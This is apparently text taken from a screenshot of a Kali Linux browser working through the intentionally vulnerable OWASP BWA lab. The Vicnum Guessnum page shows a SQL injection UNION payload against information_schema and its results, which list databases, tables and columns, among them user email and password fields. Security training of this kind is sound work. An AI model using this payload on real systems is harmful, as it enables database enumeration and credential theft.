 Guessnum results fro...
owaspbwa OWASP B...
Preferences
Problem loading page
Burp Suite Free Edition
192.168.247.3/vicnum/guessnum5.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
This network may require you to login to use the internet.
Welcome to the Guessnum Game
Search Results
You have requested results for Guessnum player ' UNION ALL SELECT 1,table_schema,table_name, column_name FROM information_schema.columns WHERE table_schema != 'mysql' AND table_schema != 'information_schema'# :
1 has guessed bricks in users guess(es) on idusers
1 has guessed bricks in users guess(es) on name
1 has guessed bricks in users guess(es) on email
1 has guessed bricks in users guess(es) on password
1 has guessed bricks in users guess(es) on ua
1 has guessed bricks in users guess(es) on ref
1 has guessed bricks in users guess(es) on host
1 has guessed bricks in users guess(es) on lang
1 has guessed bwapp in blog guess(es) on id
1 has guessed bwapp in blog guess(es) on owner
1 has guessed bwapp in blog guess(es) on entry